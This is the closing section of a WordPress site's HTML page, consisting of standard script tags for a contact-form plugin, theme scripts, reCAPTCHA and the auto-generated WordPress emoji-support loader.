<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=Spiritains2020" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "Spiritains2020",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="http://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://spiritains-jeunes.fr/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://spiritains-jeunes.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>